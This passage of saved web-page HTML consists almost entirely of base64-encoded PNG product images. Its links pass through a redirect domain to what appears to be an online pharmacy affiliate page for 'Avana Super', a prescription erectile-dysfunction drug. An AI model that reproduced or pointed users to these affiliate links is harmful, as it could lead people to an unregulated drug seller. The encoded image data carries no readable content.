data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-1.png%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" src=\"data:image\/png;base64,[base64]\/u+3\/s+x9cj4EM\/+rkCXG0ukUvnMrkULpXL+hs\/U7ohe47A4z8Db2ifoCh9oiymBAFBURQE27LrlmkVTN1YQas5B732LtraJaC11LmOvHede0vjEvbicO7X4prnsn8qSuHvl4BzQzsOT+hphNLPKuHgca9PjPg9OmTJhG6K8EhttC0ZoihyWRBsE5bJ2wkiGpoCXUetVW5es8uFP4NW\/N+84FbnutI\/ZALOUrPwd38FsewXolGpNxzQYNo2aoYfuuWBR24jF2tiJt+Dg90b6A7kUW8YmCt1Ie6tY7emwCO00WqZUEQTLdOPUkXZNHby30G18B+4I8uA8f+cgPThCUS5PHut4nzoAtTkPxVz49+I98afTMWNiC1JqNpBFPQsnjo6BdUfQE2P4PnjF3Ezf4gXV\/HIyB2UWjGmHsIzx6bh8wG5pIGLKxOomipMQ0PE1wwG4sFTtj\/1BUOzJBjVi0zA7CThhOgkVPqZUYr4Oz8s5zrDiN73cnT\/gf842G93y9zplu1FX1bDgUwBmagXB9PbeGbf2xhJqrylggf6SsiGPPDKEmyxBwNxFQLjGArlUWjmIPpU2EoSDx3VcGx\/CzVNgEdtpJP7sv9OTI+fhSBNfFC8D\/\/4O3aAP5a8TwjZAy\/1D\/uOBnw6iloYyYTIzVTx+Yn3IMsJqHIcXdEGlnYGMZ7bQb7eg5BX5Dz4UGl40TajEM0GdmpBRIM2ZrdH4FMEfPb4JRzKLmCpnIDt8eJA1zYW1iVkUnqfpvY9a1br87C1qU4ipV80gRDbL\/Gc3HPgW8P9RlTnzgZDFvqTGj4xdAXbzQeQ9OWRDPvQy5Yo1PfBkPth2EloVgqiIMPL9rXFKPyKDlHyoK6HsLXrJxSEEVFq6FOvI+wzsVTpRm+sgn\/22Nt4ffEEVjc8SIZ2vFKs5zNaxSjBLF8Adn9mlPKHxq9EnvP0jv\/xvr6SvFGPsfJZJMKLeGJ4CpuVATwxcgFLtcfhlcocxCgUXxCqKBGBfKy8zKoLMFk4wzIJAyYMDq7kaRGEKgibuzD0OiaXT0BaF9CWgnjhwVfgYcKCwpoG01B9dXj0vOAZ7XoxP8P5a6+9+LM6ngkkfrrnpfDjcvfh\/zrSuyvvGhH0pnUk9Rpq5jFs7m5BDeRY7SC6EryZPABFiPHOPhc5FP69xaANRm8YDN4QOqstQJdEaG0fWu0kEavFpApIRSr4woNv4WTfCv704iEs5gfw24+\/gUoFOHc9jqx\/FfZo\/+8Xpu0NmI3v\/O2m4XcDe3DpLD9jiA6K2WOvjgw2wzutCHoSFXxsZBmyHWAb9EJUh5GLW5BUDqLaz8HLIRjwI+hT4FOJOx6ZcyFxF0SXAyRRYDsJEPaWKNhMkEBjyzgzOo8vP\/ZdHMiu4dztffiDN5\/AmcFpjEQXsL2r4NR4GW\/eHEEmvI260vukUdr8AVDf+gDSdSeBHX5RuLdERMe\/nR6IHPIQQVtigC3iR0beQDqmQhP2Y7w7D48vw6EbQzQcRjyiIhzwwseG9+wFL7nkdS9w0UVDBxBtW0DL8CDm38XzD\/wlnjv9GiSi5V9cvx\/fePchqNptxlTCQqUX949s4ffOPoZjA1vc1RqJXvCU27H77frSn5CbjA4\/tZ0Esvwi2Km+OvRb3v7xL\/Wx6qGIjfsyZRyM3+XWDyHg9WAwq8PmoEIZRSqhIhUPIB71I+BXO8E7VRfuBX6PJ22XftqmzAQMnByYwhcfehNH+jdxbWUU\/\/bVZ2GabXzpsVfxyvQjEK0aPHYZZ5cO4xOHljGYyOPGWjeiSh5KMNq1W\/QaMLS3AK8raZhA1562UdNCeuJb+\/vrwYVKjhhewL6EhvXaPhzs4aAKY+z3HCxlBKmYB+l4EEkuv4\/sy8ETpQ9I3bY7wTuhm5QVOmcgE97AMyfewy8dX2D7hPDt86fwtXOPIuwt4ysf\/yvCcBVv3p7AfGmQCLWBOEEwF1rFSzdP4NHxBcyupRBRS6gI2RPtYvN\/kWSLewlkO3f1Z\/[base64]\/cZj5NvC5k+fxq2duuTxw9mYf\/uDso0xYZuvpaJhBFsFAyNeE1W7jsw\/M42T\/Ov7wzdPoCm2iZKaGOdB\/yjtWZFdhekLPhBNirml6cLRvm1sn4\/pqH9lSxmh2jtS\/n+hCgaA46CK5nW06lbZFF1nc4Pm981k3ZATkVXzkxCb29\/M3zRQmb0h45b0EimUdD4\/fwiPjd9GfqmJ5K4EfvB9H2ncbAdUmazvcIRI4DKzznge9b0HwSwgpLfzxuwfxS4cXkC9p6M82wrOrqV+DtvpvJFcyRHp+r6tbGmhyME72rpG9Wb3UNiFUZ5uoKOn7iTQi\/BxkVSXaMDHRqb4bfKfqTvUbVMEZ\/wweOVlGbjCLyq6A778TwZtXo+iOLuMzp2\/gYxM7hFxgcjaF33\/1NILs91\/76EXkKwFcW+4mgpH2bItSXHTJMKLmsVwI4HB\/CdtlFVNrCaQDZbZ5PG3XSl\/nDnhyYihywq\/WsFWPY3JxmFA3RnG2gjPZFSxWH2Hl0YFDp1UYbNuk5neQzCESJxG38tQwvss4c9yEHO7G4p0mXnk3iUq1jKeOv4PDw5orLda2A\/jehV68M5PGsd6rePbUJbK1h+bA43KGM1DOrirche0WJYY9x5YCvnFhAvlNEqalIRssIpJQxkpb3hFin3Lc6xeDNTLk\/kwJftGDuH+OYrCHMthCox1FWO2oQovVNiyHYVkh3XRbxrmpzcETjSX2+gpk3wHcnq7jB+ezCMrzeO7MVXRngtT\/Ct68HsVLF\/vJ3Hn81qOv4FDPEsVBC2\/cGsO7dw8wwTY0zg8b0xUNpq24EiYTXsWZvml0T9QR8Qt4eyqCRFCXS3LgYRlK6KMRIo9mKWjoCj66f4kS2INduiaNw2TaUgfLbdtFGZPB65QILurwNYewTLJqSr7F4Vaws9XA2cv98HMOPk21mU7GsV2y8d3z45he9uGB4ffw6Ng0Yr4KtsoSXr7yEbx2\/aArP0Tq7Xv04e4CDU+hEUMmtMKCSmyjAv77Oycwu6liOFXCnDd4Wqaw2ecnN1QsH4aT29Q6EZSp1w\/1FghnGV7IdivtBO\/oG6d9pLbomj5n4BzWNawGVekKb9iDqXkPqvU2njzwFpKxBPJFE\/\/[base64]\/5PeAuJhCeWqRr2v4HB6nt5YwnJexMKmhM8d\/RErJpNNQ\/iTdx\/GViXI6ze5rQac2J0CWejstNOqNjqf4c4B0cj2YKkUw9NHFwnRGv5idhgJIpGiCCFZkISAI7IMVjPKwFOBDc6A6Oojgy3iMKvptg9FR3iWA7VLKPWQ4MKUxGFuPXCi7yoCHhPTG2TRuk4nTQlshrBEY+\/BNj1vHZWaH9+7fAo79RBUqVN1N\/C9xQJ3gt\/bDNsFjY6SqrdVAkuTVU\/g6tI+7vAOVHYNC+iVnYmROCz5ahDf5EDFPD6MpUv0tlu8kOkG39BVjKXewecP\/Wf+URKKmoDiiTi+gSSuchMV1Jt+vD8\/yN\/1YqvELTcK0LRB1JrcvXaNgCChVA9QfbbdHbVc4ttLwCnSj5OxfiIxwxIQD7Rwcy2Ddxeo20zqMyuOXsKvJHH\/bdNuGKaUiJIHnpq4yj+KI8hqau0Q+912cd4vtxhMHd+\/[base64]\/AXaziTWS2EoJLxmq0a7uYqAQsPfijuQ1mlL414Cne9N+6cX\/3fhVBFreOBAFUm\/hulVP1aIlrpuV2ihhj4VTPhGW6ZCfF7G\/RRN+VqMPWki6i+zPQwG00\/Vp7ONLuIjg29gKD7jwutuM44mCVBkW9A0uj27uhNFLngd3ZEVd25en\/k4evxvkSTnaSVtXF875koEpz3b\/IWGJvF1R8k6J3nOqV4Hqtu8mOaAB\/+dGVjE1eUUFrbCeGtmEOWWH35Vx\/ScOkMhnzvpTUQf8HvaaBheXFgew1Khh8Fwi4wALqx8ktlOYHr7AVxdPYlCxYf+yDU8OHiOc3KLiRoo1hOoaUHXsDQphf32VRqRuxzWLVxeewg+YRFDqRW25gZlioqjPe\/QOr6Cg7lJaqS7butsVR3+UXkNRwsZbvBVmq40QeMj\/cs4RpFZbdIU0UnKMlUAQefubfNHpNlE0AxlfiXgNeltKWG9NpIcmtHMOrcYqLXj7jmnIlMD2VEsl4nhK6c5qBIGYle5YxewL\/keL6hx59KoaAn2ZhWHcheI8TXM74xiZcc5ZmnyZzHXx9aabDkrT1xfQn9iDePpq+iN3kFfbI3GZgPTmz1oMYG6JuBw9wptCwe3IDMOExO9m4gGdAq\/NApLu\/9FghWt2YHsP87E24T+Fh4dvUs94sXdfDdlrWMgvKyGD5JrWmg3mIxzArFSOYLLy8dRrFjoiczgSPc1JjLpBrhQ2Meq1hhEBF5xkwVZJBhIHPJBvDH7JK6tHcXFpRO4vSwTEAjbbIdEoEK2LeN7Nx5BnmilORzBJD45dht38nGcvd6Lm6s5epKOjL88H7NaW+v\/gjsQq9pS6FPRpKe3RuLaZX+9MXcIffEah7HKapqo6mk3+B+bRva\/[base64]\/ctYbQrj3REx9R6EmszxT+CWXi9YylNfVGTMy8k4pbf0SdH2Hd+r4XbWzkOskI5UUaxScWBTgLW32BMy\/3CcMlwszEGob2GoTRNEf1ruZXDIyMv07Qs4Yczj+Mvpz6Ntd2Me1zuegonULaKaTkIppPZTTS5Gg2JHngecXLT2RtDeH8hjTXOQN2Muorh3LV4wyjM\/yabusgEnAtSTtp2rxFMnwpR5W1Uw\/jBzBH4WPTThLCptRTCztm+FiXimy5c\/gSD8nNDF10T8sj4Oxx+8ojRjaPd57BW9OC\/Tf4TzBcGXa1vO4EycN2BShcyO187qNPi52pLQCZSxsMjS3j5Yha\/fOA80tE2gt7OYVixwfm80fpz6MWvOQeLVDL1zgOE2tLv1vLNoiM0pzcz9MMavvzw6yjWRKTIuKZZIRFtES5t4nabwq6Nps720dqoNG0mWMDz9\/8nkksDf\/b+b8AjbKGpsVc37qOE8DHhOnlB498SIglvjqdwAzdMF3Ea\/LpCje6nWPvig1cQ8jS56yn88OYgzHaLwdvoTVQxeSvC6mz9685RkIKOJ3bH06rYDEr39zzRH9txCcwRXhfW+jFXyPFmfnQFV1kp2j\/N63hLV7foJKUQt\/qLD\/4REt4FfOfyMxy0FCZSfwXVYzPpbcKhh4GCiaouWXWq3lkavbTTNjVWPsiiPXfqGt6e6cFOoY3DuduYKw4hG6mhO+l4iB7kb6++iPbmNzsPPdyjReeM0dkFyltj6\/22mXrcGwn3WKzIe3f245kT1yimdvHU4RuY2c65g6cQgSqaz22fZlvGsZ7LOJi5BApR3NgYJ+wNUlb7aN7LtKO7SDHxxWI3Nqsx9rtT\/XvBdyrfaEqu1v\/MsSk6tRZCUoWtF8bcRgD\/6MgcbWUKVRbhyhVz1i7ffN41xm4ChpNACp1jOveojvtZnKwKPc+nYqYqOrJXM\/Hkwbv4+uRJtKjLQ546IVWHKjddveRUN+ohGWVn3dmQhDrJqw8r1SFcWT2Ey4TYd+ZPYb2cIAR0+l9zZoafy5rg6qD7+1fw2NgCbizHYTSb+PbkfXh4+BrWGj2E9QhGcmX8cDLb1tamnwbadzon1J3F\/2v4YDk7Uc6jUblTFsc+15soo1Dz4cLCgGMecLRvDacHl7FQIiPvxtg6VQq6BqubgU7Blg4XSVo7JKV1tl03UchLDpHZPhRurjwwXXlQ0eHKhfuy2zRRK\/S8Fe5AFQnPNr7x18eRDtZxeKjinoQMpmt49WIvSnOLv00D9H\/cBy\/OOe7e+vCnlOrElz19x17sz5Y5C0H0xHbx2MEVVs+HEuVzTGXghSh1UpLzoLgHWslAyYW5zWqclQv+WO87A+hwiEN+uQiDDdYQVZuu5y1VVXfwU75disRNFqcbk9ODGO4rYV+uhtcu9WJzavZ3oN\/46s96wPHhj5hM6YJZN8sVoeuTvamKe6P5fARX1rrw6ftu4NzdETxz5AZeujGKpZ0YqtTvmiVTbvvoEeoM1AGCJpVWBeO5DcrgCvu7zkGv4y5V5eW5HCa6lpCkxr+znqIZynAHmxjJ1uh1FUKphu+f70NxbpHBr3y184jJ+Kn1c56RUbebxqRVK8zutLs\/EQyJqiPqdsoBrBdV\/MaDN\/CtS\/dhdrELH5uYds9DtyteHO9dZEJhwqwIn4dto9uY3UhQnRZxZSmNuaUUTgwt8\/eB2eUQ+qNlHBtYp2QP0DeEEQyL\/FsPXj6f0ZrL01+Cvvm7nTqXf9GHfJQY8HHg6zdRLb5W0\/xHNSXe3c9A6ppKIZfGleWcqylUoYImITLLPn54eAHlhoKjXas4mN3A8lbA5YGvfvw1tAiVsytZGvMioVhBoZjA3JYXqUgbPUkdIQq1a\/NpnL8gTpnbU5+H2fjuHsT\/fRO4954IbKCx9j\/bNdMqtFLHQtwN50FrmHPg8MFqgTBXCXLgNqgoLQ62hUuLGeSLXrbPNkmRMl1tI8Khv7mRxupGlpArI01iOr2vCEmhUs3HcP56qLl1e+NF1GZ\/nQM023kGaf7cBH7OWw36Oo9a3SMsee+ZlPu4aAyB\/n8uxNNPJ5NCJBZskj3bqLc87oOf\/bkiVFXCm7eyOEztnotpHGSBpsdHdKm5BwSbu2HEwi14SXQzm1HcXZLq1k7hJdQ2\/j3s5rUPntDfe4uD0+9L\/z8SUPbeO+F8LwzBF3kWodxnpVDwQCxkK9Gg7va9I\/qCrLiLQgzCScAj2+4xZbWl0NDIbB\/Jqhe1WdS2\/hytnW9SK890rmvtVf0fLAFj7z0U5t6bMJznS75RyL4zUCOn4PEN076lRY8UFkRRdd2DZWlW26pwcvPQmwvQKu+jXf8R\/eE0r6d3gpX3wjF\/oQT+rwADAM7DCOUtBGhAAAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" class=\"clcbl2 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-2.png%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" src=\"data:image\/png;base64,[base64]\/\/f\/aB0l\/3iEKInyeeWXlP1DHqlOXpHvyoNCfd1Raay5czBIoLqb\/g5TJgO7N4w91mYbDf7r\/wH4YwKqPV8J3nyiJ96QHYfj\/IxcDY3zs2LEfDhxQq1QESekM+mirFO2mk2aMDogN\/3\/nQU39BQ5BAZ1ly5bRJAmxPXLECBmDXv5gFUooO5Up\/T\/0IL+NwGsIgoDTigrLC6+8FJJVHZ\/nTvvnG3EPdI5r08aeV2IvtZi7JOsC7kUYov633RM+XS6X3W5vFRrK8eyxE8dHoJj7UzqFxcbojHqfz2dMijIkRct+hhD+v2UgESYoSLD6MHBwAMHH266VWjNzbXlFvvJab7Wbc3hpg1oXrmdCg40pMea0JEN8JEWSoh9uJARzJkly\/\/79T09+6tDhwyntUrxWe\/JbI\/u\/md7n\/p43iooyM8+HhYdjGZvuRevAcbcQk29hmCaqvnit7Kuj5ftO110tETi3gMBmitkQhk8JCdBGQDyjMZhSWkc91jP6yQFBSbFwmxdFiiB++eWXL7d8ERwcTNM0uJJWp1WrNdbaWoqmXnr5ZZPRiO7ho2UD+U0DM6zKzMtZ\/Hnp3jNen4tADIVVYBoEfgXuhUQOSbTcnMCIBE+TJEJAPhH5aL0xdkzvDnMnBibHCArOAQY98vCQi1lZZZaKD5Ytf33u6xeysjred58givIg\/hDnAST0x7y8tM2eqNAMfyuM5OnLf\/guHmSvsV1etOn6mj2il0VIw2BSlFgf8lGIlvQq0aSlAgwkTfEcK9a5sM0juFwqRPKIgX5FJIjIQxuN97\/[base64]\/m5cuCAIrcA6Hw1JR5WF9im3w75jp74kvguC8PkvODXanVax3UDQZ3DkpalT\/8AfTGBVDSRITFiyoeH2o7tLK75xllqRnH8OKgW4Psfx\/Hc2YsBBxGEKJR24cZAiaPTLuiYGhka20KoZB5F3WHCiPIPA2ka0vrXn1+Rez8i+dPftzYUHhqJGjNDQDIQ5psUevnk9Omjj80cc8Av\/Hwy2sJ+v1umvq6vJLaw5lVh85pxKk+GeGx08dodYy5YfOauOi7NfL1UEG3usL75VKNBrIj8pVxy8eHDaXd7IkVmPJRXSNj1\/8VEKfLiZGQxJKPiMI6SaU4TskPj\/oEtOmTd+9c8fEyZPr6+p\/+OGgiiIlXoREtmPf7qio6P8pbop\/i8vhBu4iIAnc3414j9VeceT8jRXbkJNNe29G9JAePC\/ICUXGaWiv4JF\/wjAtG9i07wx3QRWN1Bxy6x5MTV45PT4lUUPQvynNZGVlffTRR1ev5JSXl0M0URQIdZObFLrUqZ6J6Dbk+Gq12UTeCxoLZg0xTxJut+vGlsPX3tkYPWZA1\/deJNU0bmJ6Qmqw7i+vfuIosNAYrONR90lJXfvX+OR4NUH\/m6vdGKrZ2dnbtm0rKytjGCYqKgq8BnBKw2MdpXZdLriy4HPy1+3\/LAUK\/wRIQgkZ1boO00Z0PfJx5U95P458k3e4sQLHft\/D4FQkSVzfdezU6DcJwoRELxUTlLx1brsenSC1\/\/uPBAAC19z61VdzXpsDXgOnWq324MGDly9fHv74qOdR2x5CKMlhlmIHH\/s4vGdHXoD2wDnuDf4MkgFjp9N5atI7lJPv9+0SEvAWSZQcbZhgfWz2ki8wUhOQy0kc9bcn47t2YBDxmxYZujp2\/BjAjdfrJZSD5\/k9e\/YUl5RMnTK14xNDSJlsiCLHZy\/8gpd9Fkv4XlEXsiRCyKDX3\/\/lu14an35qKZYXT75Fvv32goJvT1z9aBtBarHo0o7q1un1iYFaPVaORhvdPXnB3fPnzj0++vG8q7kBBqOiQWQDfbn1K2CoX27Z0qpX57LTWVyxhUZa27XisIGdjTFh\/lCHR\/C8yDo8YFNBHivmWZZ1eQiakmTiJo9eUoibTCiUVAj2dZVWO0oqVEFG+S7GbJ2NhcVlaBC9rNNtyymkjTroAX7Gy7+RlKoL6CF5tAprxtAZ0TAv\/yc0UjN00MC0rPe\/gAmEd0uRFx5+U7zpINylgfKpdLFThhsDAxo9Hzccd88l8NRFixZxHK\/T6SVlBBzLQqDNf2v+tGnToEmw2RA+dbCk0Fcssdc3f99EAWCRE3589PXMhZ9BsIPGOznlvZ9nr0AkQcplEiUMwYiAqCRIGkLEcB0XfnXk7IwVQDU5H3dm6vId7SZ\/nzDh\/Fvrob27yHLy6QXOgnJZIWIEYQK\/wpBGCXgQL9M3Su4aPqRmQQDjM4cGp3404+qKL5wVNTJRdOSXV\/94kUJq0FCafl1je3dmZFUll\/4yMzN3\/Gv7Qw891Ld\/P5htI7I2tRdcgSls2\/b1saPHTCYjoeAbNID84HU4nn7m6bi4ODAfTRKtH+5u6ZHInr0mIVX53jOuGrs+2Oh3b5WWCerT4dra3Z3SJ9vLKsv+dbTblnQY65X1e0q\/PRHWPy35r2Npkry4bAutUnlsto7zp+jbRpoLYymVquzQmfwNX\/fb+bHE+7xOl+yVGpWpfQIFHoRQ2YmLeSu3GhJbSyQV1DUpbmS\/S6t2CB6WvVGGAg2p6ZM0eu1t4A3WjxvUs6hHhysrvuq+9CWi+qfLLrsNroKACh3WRQsiq6H1396av2L5BxPHPzluzNisCxcay4+\/VoAYcvknH63QqVQUqEGlfOj2uOMTE1b\/41Oz2exfGViwwGCzeWAHAYkUpt3ltfUXcm+VNBFKfPYx1ua0nMws232aCjO3HTvo6sbvLqWvDe3f+fKKz7Pf\/xpGWLL94JlXltZnFdAE4cwrKf32OCeKuvAQSm\/IenONLb84alB34CtcTX3h14d4n89VZT8+Nl3yCYgTLy1aW5txCUxm2X3y8nubPTZP7pINxbuONRO08tqrEUqeMbp4X4an0kZYT18CTxSBPZkCgru1Z9CtzJWamqrVaQ0GQ8bJk6MfG7Fpw0Y\/+t7W6WebPsvNy1Op1Y22Y2imbXLymDFjAgICGkmajlYH9k6VaA0tq3+h9kz2LXIpSQGJkeEPp11Zuq1o0774KcOgfdG+E5QhwFfrUplCHEeyoKHgkZLGDB+wczEpxylBYbXAcgHt4wef2xQzpv\/1jfsP9JnphSRNUxSpJinacaOIr6rvunRm9\/dnBMYlIU4eOSGi1sP79v9yvj4p3ldhbQmwZX0Z3KUdFRFcdOA0UZ9dDKoC3EcTHxoQH9E0sc9Ln9et5\/11dhvoL1EQX5v96pJFi\/2VAUE54HtVZdU\/163XqNSNv3K6Xa+nz1u9evXtaQ7hwKQYVYTJK4EKo+oulzRGvh\/k2r04tuTQCXuRpe2Tg+C6qU2Yx1FvbBcfO6J3fPp4Gac5wZASTSpRycOJxBEMXXPq0rV3N4WP7tv2+VH20greagf7iwIn+PiA9onahKjjkxacfGaJu9BCqZSl5XiKVvyEIaWbwv42RJXhSUeTIQ\/cV3boLOEqrpTLfgirIkMgIP30yO9peoNh3fp1cfHxHrebpmmjybRs2bIlixcD6JDkTUtu3LChtLRUpVI1pgMgDXqjAdo3XxtNgJEODVAyEukrq2tiO\/kIe7BLxP1pkY\/3NyVGw8A7zp0c0j81d8HaGz+cpo0G6J2KDaLNBrgFWUwdoFfFhUPioQL19Vb78cFzrny8rcuCaYaYMBiEPqE1AKnaoO6+dm7wg50CUmLoEC02yqtItA6hW8l+rYkJpwP0d0o8ML3g7u2918vxFmawxEFweEOfH95r1Ww9Sd22S3P+\/PnxY8dxPpai5Vt2h+PdRYumPz8dvoNphgwc5LQ5aAZgQYZ2j9cbER25Z+\/e0NDQ5k+1et3Hxy6w7z0jITowOXr4xfVEEzsKosi6fZANCEAzSSH5AnZWW9VGHa1V8wIPCQuTJAPpAkIUqIEgUQwFawW289U5CIqkDVroBCKEYwWVlhZY\/vjkt31l9bzD5XP7Htq7PLBttM\/jlZMjQ\/hYkSKQLMDvsD1VlldwaugbFGLlcjBEC1aRiMTNm6alpS14953ZL88ykDoIBr1G+87bb8fEtB7yyCNfbNliKa8wB5qVuBXgro9l0+e\/1aJ15NUjCXWgwQYiEMkZ9za8hxSv0WuaKEtI6sgYFuS\/QAOo3MofiPz1xKDbmzV2pRoM\/isDG810\/2CWPacQOjOnpajNMlBoNGqFu0laNXV3nkrpNISPoJA\/MSvGwHfYWJgwYcLxH3\/cvWOX0WgkKQpyePq89OCQkB3bd+j1+saoBOcaNmzYiMdG3IWxcizXnHn6qSBuKHRCBBL4DtXABnkuF66kW7B6O5FVKltgBn1kiCGqFXzlADcVZuj3DhD0zoIKRqPSNSxAC4MVwUk5ggrV8IiHJeUqnQB90q9zXuNz5\/\/976ER4T6fXOVSM0xtZdWUSU9Zq2uYhpUED9IYdHPmzb3LmsjlMks9iQgO8aogAxBf+aIkz6Xs5IXdSeP3dXl2d4\/n9iSNPzZ1ob\/GwMk5Tl5wGKwoP0WUgwioqSAnCjn5YqWmLVNlgROFE6+uLPz+rFyqEEGoN1BkGVMg6+EGsi5766kx8y+\/t+kuwttdZaeDdYQxJkI2NcKekkqQUfgOYgJ0+axZs1ifz+\/+4MM2m41UcOfm5pfTOX78k+3atbvT5i188TldbLUVEJpAkjoyyO8SsKrgVOqoVklvTNImtnHlFMa\/MCJ65AMwk4JdRwt3n8jZsNdpdbBe3+V1u+zF5ZzHe3HddldlLYCOy+7O+mjbT+lrK8\/mQOaozrhSsPqb7A+2Ws7mECDUMVm871TGzA\/ztx1p0ObInldyNv3T\/LXfSE5e5PGddKVsoKvFqiAToYsPU\/ZtJK6o2lttbbEQ4V+Hv0yamJrWxV9ahitgI\/HmngQG2RUYHORH7pa2E7DfQq6KGrHUDgaSEK+Na3XTfBj0jmiOCW83ZXh4\/1R1YEDKi6PjhveDR+b9Y\/uRUbNzl2wGj5Ec3vMz36\/Pus7ZHOdeWOa8UQYNLr238cqKrb4SS9XxTDh1VNUgVnLkFddlX4fT3M0HTjz1jsjz555fnvvJTnkVq21HH55Ttu1Y\/o4j1rxrlFrTsqdL8ppVnssJTGlNhPRszyORIRhfmbU2M1e4wwzhE3L5c9On8RzXvIHH4xk9bmxsmzZ3LgljDknWjIus3Q65QEREq54dG\/kRKWsjv1zEIC4hhkTFuzDPhKV0GPLzRkNwAIhLFW0kKIZQMSoqgFIIrS40HFe5wFNCH+4FI48b2kcdG9Jpzl\/aThkua8wt32lDgoM6x2tiQ4p2yG+S1Jy6YC+3DDiwYtgPK\/UJcaA5WjYQhnTM2s\/nhAzuTph7dVTRWk4OeL7qQCYrY8IdqxzDhg1v16E9RKIf6tBNLc4DeD\/z9DN3KYMBpLqA+v9wjlC0rcpgCkpr20IsK7q7sRPBy5k7J2rNekV2ysrUU1Jdc+Eax7pEhYdFDO15\/4a5jmLLiXFzBV5W+9gneqrsokJkCL1adHlpvSZuwsPJsyfLuS9AT\/Gco6jUabFytQ6CbDnEaIQt564Idld0\/zQisFNCcLc4QGwSqSzfnq+6WsQRN0vLzaFErVE\/OXGCDFUN4A3h6nK7BwwZnJiUeJeqCHRnyc63HbkCT2GRN7JvB11MeIuVY4GRAVhUrlAMKVJIYYYCExIQ3Df155c+\/HnOGlojM1tonPfpzsz3NrLVdabO7SG7YjVt6hB3YeG6y8u\/grspc59CNJX38a68dbuRRk4mkb06hT3W78ehrx0YNJN12kkN1SJEA9AWbdwX2bebKkAnl0VyPt2ZMeN9PWH2ivVx8yZ0W\/yCpuVMq7wWVln5yMBB1ppaiqb94MJy3Bfbtj7wwAN3yV8uiT89dVn5xu8ppOeQ64FtC9qMHYAb3NCfl+GZvlqb22I1JbcG+idxor2onKAoY5twkQe2Rrnq7I7LBfr4KI\/NHhAZSpn0gttXczFP8nLBXVMorYzKHkttfU5xYHIME24CEumx2CrOZxsjw4LuS6AImRhwHq765xxVKz0mGEZDGqLDm1PEkqxrJ8e89si+1YakSMyCwarrvu8x3VtglcdpVvc5\/GHrTm0JXpDLKLfRC+X3r782Z8O69YHmQKAfHo+7c5cue7\/bK2\/stvj6C5iawDmHMs4P\/[base64]\/5IuqOi549uZ2BhAw0CZeh3t\/\/5n2zAKK1HiFuuRXx3dePlONCf8rLM2RJf9q7vbt22ustV27dnti\/BNNC5e3ihjKqZtlM55bWrH5sIRBYXEhQ3oM\/m6pXH5SCrX4zy5L+2NC9nPlBZxLW\/bnzln70IEPzfe1ESSwDHmr6lxxOvvwwL9KHhosz0rOtoueTU2fpJLkwiTxG9\/ekZQKk1z9ZNkzcz+tWLFTwgZQskyQZtCPq8wd2hD30huIcs1XAkkqZa3afm3h5\/22\/i2qf9dbom\/BggV+amRs3YoJMhXuO0EiSoVUlUfOej2e4N4dQO9iv\/Zpqes7bnhiXFNvzXxpRdmabyDfQiLCBN\/jn\/OiHuwi8ELzqtsfsfXckrDzT6GmvPrs9KW1ezMe+nphSO\/7mm4cNmw9N1w6l77m4pLNWiKQlYsgnqBHundc9lxEh2SAMCwisnko\/VpPwMQledeBLMzIujh7jfdMrkRQhIg9yNV9+cyOr40Xm+LOb4qv\/2yjEfuHfVNY33wJBr7Xl1Xmr\/+m8PODEX3Tui+foQ423ibYb395AQjoL2+uy1q8mUFqkaAk0UEEBcZNfzRxyrDAuMgmm9AtC3+vJNbml+Sv2lWw+QBpc5FYAzIaa5i0pc91eGnkn\/sWYuP2kafOYS+2WDIuVh49575UaG6fmPLKE+G920MWI5rl4l8bSCkPg\/9fWbM769VVnJslsAa0NC85NcGhrcb2aj2sh7Fzkj4siCJosgkJ5HnWVVVXdSqr5NsM695Mtq6WxDqwJdBaIHpMZFTokM4gMim5xvnn7Dgrr42JHMsJlQ7W46OwaIwODR7UNWZ4b310qOQvEYEq\/G8M1OSo+OlK5osfV53PIrGaQloBIg55RZCoEcEBSRHa1mF0mEmiCMSLIOKcRRW+vEp3ZTWJRAKp5TfykMeHPBEDeyU8+6ggCLzL00hlfmfU\/If5Dku0imZ0GlUrkz6yFRMWpNKp8b\/1u5ZGCVyfJAifx5uzZk\/+yl2OwhIaBApiCPnFEeRFHOgprNSk\/Egv+ot8BC1JIIm8EOnGlJjkV8YlPD2UoSl07+SshvfvZAqp1JkIivw9Bmp6OGttRTsOF28+CgydZZ00YpQajoaUWZKohJiAwZEQxyNJqzWYeye1njg0dkRvtUkv\/vpVwHvERvi3ed6dDSTKZTmRwiTMkuc525Wi6tOXKzOy3dcr3QVVXotNLrQRWBVu0raJ0CeGhPdJDenZwdQ2Giis4H+\/5B6ggv\/h8V8CDABlA\/PYYSU5YgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-3.png%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" class=\"clcbl3 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-3.png%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" src=\"data:image\/png;base64,[base64]\/lP\/+5DcUwDPzHDOr\/0f7ScTa3uanGOHRoqJ9C8BtHe+5qU9p9H3IjQxvzpvnJ+V0CLedX3zn56RMArl1bhncVqGQwv2qsfDcX4LW40QeZLjV+TSRX3bJ077UTWsynLs0Y1j+oC7FUh0h2NIKj5e\/HgBe8Lt\/HKYtPQ4su9fHErgUVB33noz4LspaArQIEEhAGAsVDiD4mA48bnHpIPweS6D1HKs\/vzwee\/zsv9e3aFYhp+omp\/IpTvQ0aTMAFkAB4CVgwAMT1hfsv2B2ckOTdrTdqRj6ZkvmX9N9IvfVWf0MV\/pFqygYhB+weAnhiK9CKKct++uztCyCR5F5+PKmHf5dD+\/MViNNtHJWwAuwMUjbYwJu8BqFm57d89g5SMTV6SlxXhPrf11saUCCZvUxQKCduBf4+\/YXT4PaARLxhWXIXVY50Y4v91OlaiseJjJRThHoZ8DDx8WqxLIwEsBuYlD2Ywh9\/UVp4tBwdmz45tnecX1dFi3\/qdNZt+0uuZ1ZDo